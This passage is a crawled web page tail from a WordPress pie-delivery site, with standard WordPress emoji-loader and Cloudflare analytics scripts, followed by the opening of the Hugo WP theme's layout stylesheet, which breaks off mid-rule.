<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://littlewitchpiedelivery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://littlewitchpiedelivery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33b0c3ab9f2e463bad655e1cf285c2ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/style.css?ver=1.0.14
body_size: 41710
content:

@charset "UTF-8";

/*
Theme Name: Hugo WP
Author: Extend Themes
Author URI: https://extendthemes.com/
License:  GNU General Public License version 3
License URI:  http://www.opensource.org/licenses/gpl-license.php GPL v3.0 (or later)
Description: Hugo WP is a beautiful, very customizable, multipurpose theme that you can use to create amazing websites through drag and drop. It comes with a pre-designed home page, 5 header designs and over 35 ready-to-use content blocks that you can easily customize. You can also design your own custom blocks by combining more than 25 drag and drop components. Hugo WP offers lots of customization options (video background, slideshow background, header content types, etc) to help you create a website that stands out in no time. It is also designed with responsiveness, to work on mobile devices right out of the box. Hugo WP is the only theme you will ever need! CHECK OUT THE DEMOS: https://colibriwp.com/go/hugo-demos
Tags: entertainment,food-and-drink,portfolio,one-column,two-columns,right-sidebar,grid-layout,custom-header,custom-menu,custom-logo,full-width-template,theme-options,translation-ready,featured-images,threaded-comments
Version: 1.0.14
Text Domain: hugo-wp

Tested up to: 6.5
Requires PHP: 5.8

*/

html.hugo-wp-theme body {
  background-color: white;
}

html.hugo-wp-theme .h-down-arrow {
  position: absolute !important;
  bottom: 0;
  left: 0;
  width: 100%;
}

html.hugo-wp-theme .h-back-to-top.h-back-to-top--stick-bottom {
  position: fixed;
  bottom: 0;
  right: 0;
  z-index: 998;
}

html.hugo-wp-theme .h-back-to-top--show-on-scroll {
  opacity: 0;
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

html.hugo-wp-theme .h-back-to-top--show-on-scroll--visible {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

html.hugo-wp-theme .h-scroll-to__outer {
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: 10000;
}

html.hugo-wp-theme .h-scroll-to__outer > * {
  cursor: pointer;
}

html.hugo-wp-theme .move-down-bounce {
  -webkit-animation-name: move-down-bounce;
          animation-name: move-down-bounce;
}

@-webkit-keyframes move-down-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  60% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
}

@keyframes move-down-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  60% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
}

@-ms-viewport {
  width: device-width;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

html.hugo-wp-theme *,
html.hugo-wp-theme *::before,
html.hugo-wp-theme *::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

html.hugo-wp-theme .h-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-container {
    max-width: 720px;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-container {
    max-width: 1232px;
  }
}

html.hugo-wp-theme .h-container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

html.hugo-wp-theme .h-section-boxed-container {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 720px;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-section-boxed-container {
    max-width: 1232px;
  }
}

html.hugo-wp-theme .h-section-fluid-container {
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  margin-right: auto;
  margin-left: auto;
}

html.hugo-wp-theme .h-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

html.hugo-wp-theme .no-gutters {
  margin-right: 0;
  margin-left: 0;
}

html.hugo-wp-theme .no-gutters > .h-col,
html.hugo-wp-theme .no-gutters > [class*='h-col-'] {
  padding-right: 0;
  padding-left: 0;
}

/* extra gutters */

html.hugo-wp-theme .gutters-col-0 {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-col-0 > .h-col,
html.hugo-wp-theme .gutters-col-0 > [class*='h-col-'] {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-0 {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-0-remove {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-row-0 {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .gutters-col-1 {
  margin-left: -5px;
  margin-right: -5px;
}

html.hugo-wp-theme .gutters-col-1 > .h-col,
html.hugo-wp-theme .gutters-col-1 > [class*='h-col-'] {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .h-px-1 {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .h-px-1-remove {
  margin-left: -5px;
  margin-right: -5px;
}

html.hugo-wp-theme .gutters-row-1 {
  padding-left: 5px;
  padding-right: 5px;
}

html.hugo-wp-theme .gutters-col-2 {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme .gutters-col-2 > .h-col,
html.hugo-wp-theme .gutters-col-2 > [class*='h-col-'] {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-px-2 {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-px-2-remove {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme .gutters-row-2 {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .gutters-col-3 {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-col-3 > .h-col,
html.hugo-wp-theme .gutters-col-3 > [class*='h-col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-3 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-3-remove {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-row-3 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .gutters-col-4 {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-col-4 > .h-col,
html.hugo-wp-theme .gutters-col-4 > [class*='h-col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-4 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .h-px-4-remove {
  margin-left: -15px;
  margin-right: -15px;
}

html.hugo-wp-theme .gutters-row-4 {
  padding-left: 15px;
  padding-right: 15px;
}

html.hugo-wp-theme .gutters-col-custom {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-col-custom > .h-col,
html.hugo-wp-theme .gutters-col-custom > [class*='h-col-'] {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-custom {
  padding-left: 0;
  padding-right: 0;
}

html.hugo-wp-theme .h-px-custom-remove {
  margin-left: 0;
  margin-right: 0;
}

html.hugo-wp-theme .gutters-row-custom {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .gutters-col-sm-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-0 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-sm-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-1 {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-col-sm-1 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-1 > [class*='h-col-'] {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-sm-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-sm-1-remove {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-row-sm-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .gutters-col-sm-2 {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-col-sm-2 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-2 > [class*='h-col-'] {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-sm-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-sm-2-remove {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-row-sm-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .gutters-col-sm-3 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-sm-3 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-3 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-3-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-sm-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-sm-4 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-sm-4 > .h-col,
  html.hugo-wp-theme .gutters-col-sm-4 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-sm-4-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-sm-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-sm-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-sm-custom > .h-col,
  html.hugo-wp-theme .gutters-col-sm-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-sm-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-sm-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .gutters-col-md-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-0 > .h-col,
  html.hugo-wp-theme .gutters-col-md-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-md-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-1 {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-col-md-1 > .h-col,
  html.hugo-wp-theme .gutters-col-md-1 > [class*='h-col-'] {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-md-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .h-px-md-1-remove {
    margin-left: -5px;
    margin-right: -5px;
  }

  html.hugo-wp-theme .gutters-row-md-1 {
    padding-left: 5px;
    padding-right: 5px;
  }

  html.hugo-wp-theme .gutters-col-md-2 {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-col-md-2 > .h-col,
  html.hugo-wp-theme .gutters-col-md-2 > [class*='h-col-'] {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-md-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .h-px-md-2-remove {
    margin-left: -10px;
    margin-right: -10px;
  }

  html.hugo-wp-theme .gutters-row-md-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  html.hugo-wp-theme .gutters-col-md-3 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-md-3 > .h-col,
  html.hugo-wp-theme .gutters-col-md-3 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-3-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-md-3 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-md-4 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-md-4 > .h-col,
  html.hugo-wp-theme .gutters-col-md-4 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-md-4-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-md-4 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-md-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-md-custom > .h-col,
  html.hugo-wp-theme .gutters-col-md-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-md-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-md-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .gutters-col-lg-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-0 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-lg-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-1 {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-col-lg-1 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-1 > [class*='h-col-'] {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-lg-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-lg-1-remove {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-row-lg-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .gutters-col-lg-2 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-lg-2 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-2 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-lg-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-lg-2-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-lg-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-lg-3 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-lg-3 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-3 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-3-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-lg-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-lg-4 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-lg-4 > .h-col,
  html.hugo-wp-theme .gutters-col-lg-4 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-lg-4-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-lg-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-lg-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-lg-custom > .h-col,
  html.hugo-wp-theme .gutters-col-lg-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-lg-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-lg-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .gutters-col-xl-0 {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-0 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-0 > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-0-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-xl-0 {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-1 {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-col-xl-1 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-1 > [class*='h-col-'] {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-xl-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .h-px-xl-1-remove {
    margin-left: -8px;
    margin-right: -8px;
  }

  html.hugo-wp-theme .gutters-row-xl-1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  html.hugo-wp-theme .gutters-col-xl-2 {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-col-xl-2 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-2 > [class*='h-col-'] {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-xl-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .h-px-xl-2-remove {
    margin-left: -15px;
    margin-right: -15px;
  }

  html.hugo-wp-theme .gutters-row-xl-2 {
    padding-left: 15px;
    padding-right: 15px;
  }

  html.hugo-wp-theme .gutters-col-xl-3 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-xl-3 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-3 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-3-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-xl-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-xl-4 {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-col-xl-4 > .h-col,
  html.hugo-wp-theme .gutters-col-xl-4 > [class*='h-col-'] {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .h-px-xl-4-remove {
    margin-left: -30px;
    margin-right: -30px;
  }

  html.hugo-wp-theme .gutters-row-xl-4 {
    padding-left: 30px;
    padding-right: 30px;
  }

  html.hugo-wp-theme .gutters-col-xl-custom {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-col-xl-custom > .h-col,
  html.hugo-wp-theme .gutters-col-xl-custom > [class*='h-col-'] {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-custom {
    padding-left: 0;
    padding-right: 0;
  }

  html.hugo-wp-theme .h-px-xl-custom-remove {
    margin-left: 0;
    margin-right: 0;
  }

  html.hugo-wp-theme .gutters-row-xl-custom {
    padding-left: 0;
    padding-right: 0;
  }
}

html.hugo-wp-theme .gutters-col-v-0 {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-0 > .h-col,
html.hugo-wp-theme .gutters-col-v-0 > [class*='h-col-'] {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .v-inner-0 {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-row-v-0 {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-1 {
  margin-top: -5px;
  margin-bottom: -5px;
}

html.hugo-wp-theme .gutters-col-v-1 > .h-col,
html.hugo-wp-theme .gutters-col-v-1 > [class*='h-col-'] {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .v-inner-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .gutters-row-v-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

html.hugo-wp-theme .gutters-col-v-2 {
  margin-top: -10px;
  margin-bottom: -10px;
}

html.hugo-wp-theme .gutters-col-v-2 > .h-col,
html.hugo-wp-theme .gutters-col-v-2 > [class*='h-col-'] {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .v-inner-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .gutters-row-v-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

html.hugo-wp-theme .gutters-col-v-3 {
  margin-top: -15px;
  margin-bottom: -15px;
}

html.hugo-wp-theme .gutters-col-v-3 > .h-col,
html.hugo-wp-theme .gutters-col-v-3 > [class*='h-col-'] {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .v-inner-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-row-v-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-col-v-4 {
  margin-top: -15px;
  margin-bottom: -15px;
}

html.hugo-wp-theme .gutters-col-v-4 > .h-col,
html.hugo-wp-theme .gutters-col-v-4 > [class*='h-col-'] {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .v-inner-4 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-row-v-4 {
  padding-top: 15px;
  padding-bottom: 15px;
}

html.hugo-wp-theme .gutters-col-v-custom {
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme .gutters-col-v-custom > .h-col,
html.hugo-wp-theme .gutters-col-v-custom > [class*='h-col-'] {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .v-inner-custom {
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme .gutters-row-v-custom {
  padding-top: 0;
  padding-bottom: 0;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .gutters-col-v-sm-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-0 > .h-col,
  html.hugo-wp-theme .gutters-col-v-sm-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .v-inner-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-row-v-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.hugo-wp-theme .gutters-col-v-sm-1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  html.hugo-wp-theme .gutters-col-v-sm-1 > .h-col,
